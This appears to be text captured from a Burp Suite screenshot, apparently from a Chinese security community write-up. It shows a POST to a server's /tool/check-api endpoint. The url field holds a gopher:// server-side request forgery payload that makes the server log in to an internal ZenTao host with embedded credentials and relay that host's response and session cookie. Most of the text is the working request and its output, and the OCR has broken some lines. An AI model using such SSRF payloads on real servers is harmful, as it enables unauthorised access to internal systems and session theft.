 Go Cancel < > Target: http://39.108.218.120:8124
Request
Raw Params Headers Hex
POST /tool/check-api HTTP/1.1
Host: 39.108.218.120:8124
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.108.218.120:8124/tool/api
Content-Length: 164
Cookie: PHPSESSID=43efcf766309d3d9691986fd0c1276fa;
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074
a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C
182%2C2592000%5D%22%3B%7D
Connection: close
url=gopher://oa.pockr.com:80/_GET%20/index.php%253fm=user%26f=login%26acco
unt=pockr%26password=pockr123%20HTTP/1.0%250d%250aHost:%20oa.pockr.com%250
d%250a%250d%250a
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.8
Date: Fri, 12 Jan 2018 17:09:04 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=44ccf9c5300a57e4c1545bcc42549cb9; path=/; HttpOnly
Set-Cookie:
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074
a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C
182%2C2592000%5D%22%3B%7D; expires=Sun, 11-Feb-2018 17:09:04 GMT;
Max-Age=2592000; path=/; HttpOnly
Content-Length: 644
{"response":"HTTP/1.1 200 OK\r\nServer: nginx/1.13.8\r\nDate: Fri, 12
Jan 2018 17:09:04 GMT\r\nContent-Type: text/html;
Language=UTF-8;charset=UTF-8\r\nConnection: close\r\nSet-Cookie:
lang=zh-cn; expires=Sun, 11-Feb-2018 17:09:04 GMT; Max-Age=2592000;
path=/\r\nSet-Cookie: theme=default; expires=Sun, 11-Feb-2018 17:09:04
GMT; Max-Age=2592000; path=/\r\nSet-Cookie:
zentaosid=jmtfd7g3a71ieeq1csmtat4q28; path=/\r\nExpires: Thu, 19 Nov
1981 08:52:00 GMT\r\nPragma: no-cache\r\nCache-control:
private\r\n\r\n<html><meta
charset='utf-8'/><style>body{background:
tion='/index.php?m=index&f=index';\n\n</
破壳漏洞社区